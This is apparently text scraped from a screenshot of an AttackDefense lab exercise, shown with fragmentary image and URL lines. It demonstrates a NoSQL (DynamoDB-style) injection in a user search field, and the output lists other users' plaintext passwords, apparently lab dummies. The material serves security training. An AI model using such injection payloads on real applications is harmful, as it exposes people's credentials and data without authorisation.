 attackdefense.com/challenged
erzo9ck7pwsq3piksgyf4f76w.m
erzo9ck7pwsq3piksgyf4f76w.mumbaix.attackdefenselabs.com/?name=alice"}]%2C"ComparisonOperator"%3A+"GT"%2C"AttributeValu
Search User
Name
alice"}],"ComparisonOperator": "GT","AttributeValueList":[{"S":"*
Search
Output:
Name: bob
Password: bob@123
Age: 34
Name: admin
Password: admin@123
Age: 30